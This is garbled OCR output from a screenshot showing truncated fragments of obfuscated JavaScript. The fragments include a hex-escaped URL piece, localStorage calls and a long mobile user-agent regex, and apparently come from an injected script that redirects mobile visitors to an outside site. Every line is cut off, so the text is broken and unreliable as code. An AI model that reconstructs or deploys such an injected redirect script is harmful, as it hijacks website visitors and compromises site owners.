
x79\x2e\x61\x73\x69\x61\x2f\x6f\x75\x66\x37\x63\x377′,’stop
’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’,’3402978fTfcqu’]
 _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{co
))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x1
)/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a
());}}}(_0x10c8,0xd3435));var _0x365b=
era’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x
 _0x129862=![];return function(_0x784bdc)
rry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)
)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(
x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]
|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|
nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(
o(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
o|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kp
1|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|d
)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1